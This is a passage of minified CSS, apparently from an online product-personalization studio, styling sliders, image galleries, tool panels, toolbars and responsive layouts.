#aaaaaa);background:-o-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:linear-gradient(bottom, #fbfbfb, #aaaaaa)}.studio_container .rightPanel .rx-range-slider .range-slider-element{-webkit-appearance:none;appearance:none;-moz-appearance:none;width:100%;height:10px;background:#ddd;outline:none;opacity:.7;-webkit-transition:opacity .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out 0s;-ms-transition:opacity .2s ease-in-out 0s;-o-transition:opacity .2s ease-in-out 0s;transition:opacity .2s ease-in-out 0s;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-element::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-moz-range-thumb{appearance:none;-moz-appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-moz-range-track{background:#ddd;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-element::-ms-thumb{appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-ms-track{background:#ddd;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-tooltip{display:inline-block;padding-top:4px}.studio_container .rightPanel label{font-weight:normal;line-height:1.8}.studio_container .rightPanel .personalize-image-list{overflow-y:auto;max-height:510px}.studio_container .rightPanel .personalize-image-list .col-3 .card{width:100%}.studio_container .rightPanel .personalize-image-list .col-3 .card>.btn-link{border:2px solid #f8f8f8;width:100%;min-height:45px;display:flex;justify-content:center;align-items:center}.studio_container .rightPanel .personalize-image-list .col-3 .card>.btn-link img{max-height:78px}.studio_container .rightPanel .personalize-image-list .col-3.active .card>.btn-link{border-color:#54bcc7}.studio_container .rightPanel .personalize-image-list .col-3.active .card .card-body .btn-link{color:#54bcc7}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider:after{content:"";position:absolute;left:0;top:8px;width:100%;height:5px;background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue)}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range{z-index:2;position:relative;opacity:1;background:rgba(0,0,0,0)}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range::-moz-range-track{background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue);outline:none}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range::-webkit-slider-runnable-track{background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue);outline:none}.specialCharacter-popover{box-shadow:0px 1px 2px rgba(0,0,0,.2);margin-top:.25rem;border:0;max-width:300px;min-width:300px}.specialCharacter-popover.popover-md{max-width:600px}.specialCharacter-popover.bottom>.arrow,.specialCharacter-popover.top>.arrow{display:none}.specialCharacter-popover .popover-body{background:#fff;padding:1rem .5rem;color:#6c757d;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.specialCharacter-popover .special-font-list{margin:-1rem -0.5rem;border-top:1px solid #ccc;border-left:1px solid #ccc}.specialCharacter-popover .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.specialCharacter-popover .special-font-list ul li{width:39px;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.specialCharacter-popover .special-font-list ul li:hover{background:#f5f5f5}.img-gallery-masonry{--gap: 5;--col-width: 90;--_col-width: var(--col-width, 330);--_col-width-px: calc(var(--_col-width) * 1px);--_gap: calc(var(--gap, 20) * 1px);display:var(--display, grid);grid-template-columns:repeat(auto-fill, minmax(var(--_col-width-px), 1fr));grid-auto-rows:1px;column-gap:var(--_gap)}@media only screen and (min-width: 768px){.img-gallery-masonry{--col-width: 150}}@media only screen and (min-width: 1200px){.img-gallery-masonry{--col-width: 90}}.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.33);grid-row-end:span var(--img-proportional-height, 240);overflow:hidden;position:relative;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}@media only screen and (min-width: 768px){.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.23)}}@media only screen and (min-width: 1200px){.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.11)}}.img-gallery-masonry .img-gallery-masonry-item:not(:last-child){margin-bottom:var(--_gap)}.img-gallery-masonry .img-gallery-masonry-item .img-caption-btn{position:absolute;top:-20px;right:3px;padding:.2rem .5rem;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn{position:absolute}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn{position:absolute;padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;bottom:-20px !important;left:3px;color:#fff !important;line-height:16px}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn.text-danger{right:3px;left:auto}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn i{color:#fff !important}.img-gallery-masonry .img-gallery-masonry-item:hover .img-caption-btn{top:3px}.img-gallery-masonry .img-gallery-masonry-item:hover .img-action-btn .btn{bottom:3px !important}.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox .custom-control-label:before,.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.img-gallery-masonry .img-gallery-masonry-item .noPreview{display:flex;align-items:center;justify-content:center;height:100%}.img-gallery-masonry .img-gallery-masonry-item .thumbicon{display:flex;align-items:center;justify-content:center;height:100%;position:absolute;width:100%}.img-gallery-masonry .img-gallery-masonry-img{cursor:pointer;width:100%;height:auto;object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.personalize-tool-content,.predefinedText,.personalize-text-edit{overflow-y:scroll;overflow-x:hidden}@media only screen and (min-width: 1024px){.personalize-tool-content,.predefinedText,.personalize-text-edit{margin-right:-10px;padding-right:10px !important}}.personalize-tool-content::-webkit-scrollbar,.predefinedText::-webkit-scrollbar,.personalize-text-edit::-webkit-scrollbar{position:absolute;width:7px;height:0}.personalize-tool-content::-webkit-scrollbar-thumb,.predefinedText::-webkit-scrollbar-thumb,.personalize-text-edit::-webkit-scrollbar-thumb{visibility:hidden}.personalize-tool-content::-webkit-scrollbar-track,.predefinedText::-webkit-scrollbar-track,.personalize-text-edit::-webkit-scrollbar-track{width:8px}.personalize-tool-content:focus-within::-webkit-scrollbar-thumb,.personalize-tool-content:focus::-webkit-scrollbar-thumb,.personalize-tool-content:hover::-webkit-scrollbar-thumb,.predefinedText:focus-within::-webkit-scrollbar-thumb,.predefinedText:focus::-webkit-scrollbar-thumb,.predefinedText:hover::-webkit-scrollbar-thumb,.personalize-text-edit:focus-within::-webkit-scrollbar-thumb,.personalize-text-edit:focus::-webkit-scrollbar-thumb,.personalize-text-edit:hover::-webkit-scrollbar-thumb{visibility:visible}.predefinedText,.personalize-text-edit{padding-right:4px !important}.element-listing{height:calc(100vh - 145px);overflow-y:scroll;overflow-x:hidden;position:relative}@media only screen and (min-width: 1024px){.element-listing{margin-right:-10px;padding-right:4px}}.element-listing.mask-listing{height:calc(100vh - 310px)}.element-listing::-webkit-scrollbar{position:absolute;width:7px;height:0}.element-listing::-webkit-scrollbar-thumb{visibility:hidden}.element-listing::-webkit-scrollbar-track{width:8px}.element-listing:focus-within::-webkit-scrollbar-thumb,.element-listing:focus::-webkit-scrollbar-thumb,.element-listing:hover::-webkit-scrollbar-thumb{visibility:visible}.element-listing .btn-outline-light .img-caption-btn{position:absolute;top:-20px;right:3px;padding:.2rem .5rem;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.element-listing .btn-outline-light:hover .img-caption-btn{top:3px}@-moz-document url-prefix(){.element-listing{padding-right:10px}}@-moz-document url-prefix(){.personalize-tool-content{padding-right:15px !important}}.personalize-text-panel .predefinedText{height:calc(100vh - 295px)}.personalize-text-panel .suggestions-art .element-listing{height:calc(100vh - 240px)}.personalize-text-panel .nav-justified li:last-child{font-size:11px;font-size:.6875rem}.personalize-image-panel .button-QRCode{display:none}.personalize-image-panel .user-elements .btn-outline-light img,.personalize-image-panel .user-elements .noPreview img{object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.personalize-image-panel .user-elements .position-relative.overflow-hidden:hover .img-caption-btn{top:3px}.personalize-image-panel .user-elements .position-relative.overflow-hidden:hover .img-action-btn .btn{bottom:3px !important}.personalize-image-panel .pagination .page-item a{font-size:10px;font-size:.625rem}.personalize-image-panel .auto-fill-used-image{padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;line-height:16px;position:absolute;bottom:3px;left:3px}.personalize-image-panel .element-listing .btn-outline-light:hover .img-caption-btn{top:3px}.personalize-image-panel .element-listing .btn-outline-light:hover .img-action-btn .btn{bottom:3px !important}.personalize-image-panel .image-tab-upload .element-listing{height:calc(100vh - 400px)}.personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 210px)}.personalize-image-panel .image-tab-gallery .autofill-btn~div .element-listing{height:calc(100vh - 265px)}.personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 270px)}.personalize-image-panel .image-tab-social .autofill-btn~div .element-listing{height:calc(100vh - 330px)}.personalize-image-panel .QRCode-listing{height:calc(100vh - 155px)}.personalize-image-panel .QRCode-listing .btn-outline-light,.personalize-image-panel .QRCode-listing .noPreview{height:95px}.personalize-image-panel .QRCode-listing .btn-outline-light img,.personalize-image-panel .QRCode-listing .noPreview img{max-width:85% !important;height:auto}.personalize-image-panel .artLayout-listing{height:calc(100vh - 255px)}.personalize-image-panel .artLayout-listing .btn-outline-light,.personalize-image-panel .artLayout-listing .noPreview{height:95px}.personalize-image-panel .artLayout-listing .btn-outline-light img,.personalize-image-panel .artLayout-listing .noPreview img{object-fit:contain}.personalize-image-panel .img-action-btn .btn{position:absolute;padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;bottom:-20px !important;left:3px;color:#fff !important;line-height:16px}.personalize-image-panel .img-action-btn .btn.text-danger{right:3px;left:auto}.personalize-image-panel .img-action-btn .btn i{color:#fff !important}.personalize-image-panel .upload-filter-section .d-flex+.category-search-section{margin-left:auto;max-width:165px}.personalize-image-panel .upload-filter-section .form-group+.category-search-section{margin-top:.5rem}.personalize-background-panel .element-listing.background-pattern{height:calc(100vh - 320px)}.personalize-background-panel .element-listing.background-image{height:calc(100vh - 260px)}.personalize-background-panel .element-listing .btn-outline-light img,.personalize-background-panel .element-listing .noPreview img{object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.user-elements .btn-outline-light,.user-elements .noPreview{height:70px;position:relative}.user-elements .btn-outline-light img,.user-elements .noPreview img{width:100%;height:100%;object-fit:contain;max-width:none !important;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.user-elements .btn-outline-light .custom-checkbox,.user-elements .noPreview .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.user-elements .btn-outline-light .custom-checkbox .custom-control-label:before,.user-elements .btn-outline-light .custom-checkbox .custom-control-label:after,.user-elements .noPreview .custom-checkbox .custom-control-label:before,.user-elements .noPreview .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.user-elements .btn-outline-light .thumbicon,.user-elements .noPreview .thumbicon{height:100%;margin:0 auto;display:flex;align-items:center;justify-content:center}.user-elements .disable-autofill-image-selection{opacity:.4;filter:alpha(opacity=40);cursor:not-allowed;pointer-events:none}.user-elements .active{border:1px solid var(--brand-primary) !important}.user-elements.element-with-caption a img{height:80%}.user-elements .img-caption{padding:.25rem 0}.user-elements .img-caption a{cursor:pointer;height:auto}.user-elements .image-mask-more-link a{height:auto}.user-elements .album-count{position:absolute;top:-1px;left:-1px;background:teal;color:#fff;border-radius:3px;height:16px;width:16px;line-height:16px}.personalize-designerLayouts-panel .element-listing{height:calc(100vh - 125px)}.qq-upload-success{display:none !important}.third-party-login.login-button{position:absolute;bottom:0;left:0;right:0;text-align:center;height:auto}.third-party-login.login-button .btn-link{text-decoration:underline}.galleryImageTooltip{max-width:none}.galleryImageTooltip .popover-body{background-color:#f8f9fa;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:.5rem}.galleryImageTooltip .popover-body figure{margin:0;background-color:#fff;text-align:center;width:min-content}.galleryImageTooltip .popover-body figure img{object-fit:scale-down}.galleryImageTooltip .popover-body figure.noPreview{min-width:150px;height:150px}.galleryImageTooltip .popover-body figure.noPreview img{height:calc(100% - 25px)}.personalize-monthLayouts-panel .element-listing{height:calc(100vh - 190px)}.personalize-monthLayouts-panel .element-listing .user-elements .btn-outline-light,.personalize-monthLayouts-panel .element-listing .user-elements .noPreview{height:100px}.personalize-pageLayouts-panel .element-listing{height:calc(100vh - 190px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 230px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-gallery .autofill-btn~div .element-listing{height:calc(100vh - 285px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 300px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-social .autofill-btn~div .element-listing{height:calc(100vh - 350px)}.artLayoutPanel-content .display-4{font-size:1.4rem}.studio-type-block .personalize-image-panel .button-QRCode{display:block}.studio-type-block .personalize-image-panel .image-tab-upload .element-listing{height:calc(100vh - 460px)}.studio-type-block .personalize-image-panel .image-tab-upload .QRCode-listing{height:calc(100vh - 525px)}.studio-type-block .personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 270px)}.studio-type-block .personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 330px)}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}@media only screen and (min-width: 767px){.container{width:100%}}@media only screen and (min-width: 1200px){.container{width:1170px}}.container .navbar-collapse{left:auto}@media only screen and (min-width: 768px){.btn-square:hover:before{opacity:0}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c}}@media only screen and (min-width: 1200px){.btn-square:hover:before{opacity:1}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#fff}}@media only screen and (max-width: 767px){.btn-square:hover{color:#4c4c4c}.btn-square:hover:before{opacity:0}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c}}@media only screen and (min-width: 1200px){.form-control{height:22px}.tool-icon{font-size:20px;font-size:1.25rem}.tool-icon .rxicon-text-main-s{font-size:17px;font-size:1.0625rem}.tool-icon .rxicon-undo-s{font-size:16px;font-size:1rem;line-height:1.2}.tool-icon .rxicon-redo-s{font-size:16px;font-size:1rem;line-height:1.2}.tool-icon .fa-sync{font-size:18px;font-size:1.125rem;line-height:1.11}}@media only screen and (min-width: 1400px){.form-control{height:22px}}@media only screen and (max-width: 767px){.card-aligned.mobile-nowrape{flex-wrap:nowrap}.selectize-control.single .selectize-input{padding:.1rem .4rem 0}.input-group-append .btn-sm i{line-height:1.5}}@media only screen and (min-width: 1024px){.card-columns{-webkit-column-count:4;-moz-column-count:4;column-count:4}}@media only screen and (min-width: 1200px){.card-columns{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media only screen and (min-width: 768px){.select-editable input{top:-1px;width:67%;height:24px;border-top:1px solid #ccc}}@media only screen and (min-width: 1200px){.select-editable input{top:0;width:69%;height:23px;border-top:0 solid #ccc}}@media only screen and (max-width: 767px){.select-editable input{top:0;width:60%;height:23px;border-top:0 solid #ccc;padding-left:.3rem}}.container{overflow-x:hidden;border:1px solid #ccc}@media only screen and (min-width: 1024px){.container .studio-top .product-name-size{width:200px}}@media only screen and (min-width: 767px){.studio-top .product-name-size{width:180px}}@media only screen and (min-width: 1024px){.studio-top .product-name-size{width:210px}.studio-top .custom-size .btn{padding:.5rem 1rem}.studio-top .custom-size .form-group .form-control{padding:.1rem .5rem}.studio-top .custom-size .form-group select.form-control{padding:.1rem .2rem}.studio-top .custom-size .form-group .control-label{left:5px}}@media only screen and (max-width: 767px){.studio-top{z-index:auto}}@media only screen and (max-width: 767px){.top-left{float:none}}@media only screen and (min-width: 768px){.top-left{min-width:inherit}}@media only screen and (min-width: 1200px){.top-left{min-width:250px}}@media only screen and (min-width: 1400px){.top-left{min-width:320px}}@media only screen and (min-width: 767px){.top-center>ul{display:inline-block}}@media only screen and (max-width: 767px){.top-center{display:block;float:none}}@media only screen and (max-width: 767px){.top-right{margin-top:-1.5rem}.top-right .font-md{font-size:11px;font-size:.6875rem}}@media only screen and (min-width: 1400px){.container .top-left{min-width:inherit}}@media only screen and (min-width: 1400px){.container .action-tools li button{min-width:32px;padding:.45rem .5rem}}@media only screen and (min-width: 768px){.action-penal{width:65%}}@media only screen and (min-width: 1200px){.action-penal{width:78%}}@media only screen and (max-width: 767px){.action-tools{display:inline-block}.action-tools .active button:before{opacity:0}}@media only screen and (min-width: 1400px){.action-tools .tool-saperator:after{height:40px}}@media only screen and (min-width: 1024px){.action-tools li button{padding:1.2rem .6rem .9rem}}@media only screen and (min-width: 1200px){.action-tools li button{padding:1.2rem .5rem;min-width:40px}.action-tools li button .tool-text{display:none !important}}@media only screen and (min-width: 1400px){.action-tools li button{padding:.8rem .7rem;min-width:50px}.action-tools li button .tool-icon i{padding-bottom:.5rem}.action-tools li button .tool-text{max-width:50px;display:block !important}}@media only screen and (max-width: 767px){.action-tools li button{padding:.5rem .5rem 0}.action-tools li button .tool-text{max-width:100px}.action-tools li button .tool-icon i{padding-bottom:.1rem}}@media only screen and (min-width: 768px){.action-tools li .orientation{min-width:75px}}@media only screen and (min-width: 768px){.action-tools li .btn-dark-gray{padding:.5rem}}@media only screen and (min-width: 1200px){.action-tools li .btn-dark-gray .tool-text{max-width:59px}}@media only screen and (max-width: 767px){.action-tools li .btn-dark-gray{padding:.6rem .6rem}}@media only screen and (min-width: 768px){.action-tools li .btn.preview{padding:.5rem .3rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.preview{padding:.5rem}}@media only screen and (min-width: 768px){.action-tools li .btn.save{padding:.5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.save{padding:.5rem}}@media only screen and (min-width: 768px){.action-tools li .btn.back{padding:.5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.back{padding:.5rem}}@media only screen and (max-width: 767px){.action-tools li .btn.back{padding:.5rem .4rem}}@media only screen and (max-width: 767px){.action-tools .tool-saperator:after{content:none}}@media only screen and (min-width: 1200px){.action-tools .dropdown{margin:0}.action-tools .dropdown .dropdown-menu{position:inherit;-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);background-color:rgba(0,0,0,0);border:0;padding:0;margin:0}}@media only screen and (max-width: 767px){.action-tools .dropdown{margin-top:0}.action-tools .dropdown .dropdown-toggle{padding:.6rem .7rem .7rem}.action-tools .dropdown .dropdown-toggle:after{display:none}}@media only screen and (min-width: 1200px){.action-tools .dropdown:hover .dropdown-menu{-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);margin-top:0}}@media only screen and (min-width: 1200px){.action-tools .dropdown:hover .dropdown-menu li{float:left}.action-tools .dropdown:hover .dropdown-menu li button{padding:1.2rem}.action-tools .dropdown:hover .dropdown-menu li button .tool-icon{display:initial;min-width:inherit}.action-tools .dropdown:hover .dropdown-menu li button .tool-icon i,.action-tools .dropdown:hover .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s{display:block;padding:0 0 1rem 0}.action-tools .dropdown:hover .dropdown-menu li button .tool-text{display:block}.action-tools .dropdown:hover .dropdown-menu li button:hover{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);color:#333}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show{padding:.7rem 2rem .3rem}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox{margin:1rem 0}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox label{padding-left:.5rem}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox+.checkbox{margin-top:-0.5rem;margin-bottom:.8rem}}@media only screen and (max-width: 767px){.action-tools .dropdown:hover .dropdown-menu{min-width:130px}.action-tools .dropdown:hover .dropdown-menu .checkbox{margin-left:0}.action-tools .dropdown:hover .dropdown-menu .checkbox label{padding-left:1rem;max-width:110px}.action-tools .dropdown:hover .dropdown-menu .checkbox label .cr{margin-right:1.3rem}}@media only screen and (min-width: 1200px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);margin-top:0}}@media only screen and (min-width: 1200px){.action-tools .show .dropdown-menu li,.action-tools .active .dropdown-menu li{float:left}.action-tools .show .dropdown-menu li button,.action-tools .active .dropdown-menu li button{padding:1.2rem}.action-tools .show .dropdown-menu li button .tool-icon,.action-tools .active .dropdown-menu li button .tool-icon{display:initial;min-width:inherit}.action-tools .show .dropdown-menu li button .tool-icon i,.action-tools .show .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s,.action-tools .active .dropdown-menu li button .tool-icon i,.action-tools .active .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s{display:block;padding:0 0 1rem 0}.action-tools .show .dropdown-menu li button .tool-text,.action-tools .active .dropdown-menu li button .tool-text{display:block}.action-tools .show .dropdown-menu li button:hover,.action-tools .active .dropdown-menu li button:hover{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);color:#333}.action-tools .show .dropdown-menu .tool-hide-show,.action-tools .active .dropdown-menu .tool-hide-show{padding:.7rem 2rem .3rem}.action-tools .show .dropdown-menu .tool-hide-show .checkbox,.action-tools .active .dropdown-menu .tool-hide-show .checkbox{margin:1rem 0}.action-tools .show .dropdown-menu .tool-hide-show .checkbox label,.action-tools .active .dropdown-menu .tool-hide-show .checkbox label{padding-left:.5px;max-width:59px}.action-tools .show .dropdown-menu .tool-hide-show .checkbox+.checkbox,.action-tools .active .dropdown-menu .tool-hide-show .checkbox+.checkbox{margin-top:-0.5rem;margin-bottom:.8rem}}@media only screen and (max-width: 767px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{min-width:120px}.action-tools .show .dropdown-menu .checkbox,.action-tools .active .dropdown-menu .checkbox{margin-left:.2rem}.action-tools .show .dropdown-menu .checkbox label,.action-tools .active .dropdown-menu .checkbox label{padding-left:1rem;max-width:110px}.action-tools .show .dropdown-menu .checkbox label .cr,.action-tools .active .dropdown-menu .checkbox label .cr{margin-right:1.3rem}}@media only screen and (min-width: 767px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{min-width:120px}.action-tools .show .dropdown-menu .checkbox label,.action-tools .active .dropdown-menu .checkbox label{max-width:110px}}@media only screen and (max-width: 767px){.product-name-size{padding-left:.5rem;width:210px;margin-top:.1rem}}@media only screen and (min-width: 1024px){.custom-size{margin-top:.25rem}}@media only screen and (max-width: 767px){.propertyPanel .form-group{margin-bottom:0}}@media only screen and (min-width: 1024px){.propertyPanel .btn-square{padding:0}}@media only screen and (min-width: 767px){.propertyPanel .image-property li.col-sm-2{width:19.667%}}@media only screen and (max-width: 767px){.propertyPanel .image-property>div{width:88%}.propertyPanel .image-property .tool-group>.left-padding-none{padding:0}.propertyPanel .image-property .tool-group .border-box{padding:0;margin:0;border:0}.propertyPanel .image-property .tool-group .border-box ul li.col-xs-4:first-child{padding-left:0}.propertyPanel .image-property .tool-group .border-box .btn-square{margin:0 0 .3rem}}@media only screen and (max-width: 767px){.propertyPanel{width:320px}.propertyPanel .show-panel{padding:.25rem 0;color:#333;border:1px solid #999;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:25px;position:absolute;top:-21px;right:0}.propertyPanel .layerPanel .card-body{max-height:150px}.propertyPanel .rotate-object{max-width:75%}.propertyPanel .card{width:320px;position:relative}.propertyPanel .card .card-body>div:first-child:not(:last-child){margin-bottom:.5rem}.propertyPanel .card .card-body .delete-button{top:6px}.propertyPanel .card .card-body .richtext{width:36%;float:left}.propertyPanel .card .card-body .richtext>div .btn-info{padding:.325rem .3rem}.propertyPanel .card .card-body .text-style-btn{margin-left:-0.25rem;margin-right:-0.25rem}.propertyPanel .card .card-body .text-style-btn .col{padding-left:.25rem;padding-right:.25rem;max-width:25%}.propertyPanel .card .card-body .text-style-btn .col .btn-square{overflow:hidden;text-overflow:ellipsis}.propertyPanel .card .card-body .property-font{width:55%}.propertyPanel .card .card-body .property-font-style .btn-group>.btn.btn-square:first-child:not(:last-child):not(.dropdown-toggle){margin-left:0}.propertyPanel .card .card-body .property-font-color{text-align:left}.propertyPanel .card .card-body .tool-group.spacer-top{margin-top:.5rem}.propertyPanel .card .card-body .fill-color img{max-width:25px}.propertyPanel .card .card-body .stroke-color{margin-top:0}.propertyPanel .card .card-body .image-info{position:absolute;left:215px}.propertyPanel .card .card-body .image-info .img-alert{padding:0 .3rem;max-width:70px}.propertyPanel .card .card-body .image-info .img-alert .far{vertical-align:-18%}.propertyPanel .card .card-body .fotolia-price{margin:0 0 .5rem .9rem}.propertyPanel .card .card-body .rotate-object .col-5{float:left;padding-left:0}.propertyPanel .card .card-body .rotate-object .col-5 .control-label{text-align:left}.propertyPanel .adjust-pattern .tool-group .border-box label{position:static;overflow:visible}.propertyPanel .adjust-pattern .tool-group:first-child{width:92%}.propertyPanel .adjust-pattern .popover{min-width:250px}.propertyPanel .show-less-more{top:auto;bottom:11px;border:1px solid #ccc;right:8px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .5rem .3rem;width:60px}.propertyPanel .btn-square span.d-md-none{display:none !important}.propertyPanel .mobile-dropdown{position:absolute;width:95%;bottom:37px;right:8px;background:#fff;z-index:99;border:1px solid #ccc}.propertyPanel .mobile-dropdown .col-5,.propertyPanel .mobile-dropdown .col-7{flex:0 0 100%;max-width:100%}.propertyPanel .mobile-dropdown .tool-group>div{padding:0 .5rem;text-align:left}.propertyPanel .mobile-dropdown .btn-square{width:45%;display:block;background:none;border:0;box-shadow:none;margin:.5rem 0;text-align:left}.propertyPanel .mobile-dropdown .btn-square:before{background:none}.propertyPanel .mobile-dropdown .btn-square span.d-md-none{padding-left:.4rem}.propertyPanel .mobile-dropdown .btn-square:hover{color:#333}.propertyPanel .mobile-dropdown .btn-square:hover:before{background:none}.propertyPanel .mobile-dropdown .btn-square:hover .rxicon,.propertyPanel .mobile-dropdown .btn-square:hover .rxicon span:before,.propertyPanel .mobile-dropdown .btn-square:hover .far{color:#333}.propertyPanel .mobile-dropdown .btn-square span.d-md-none{display:inline-block !important}.propertyPanel 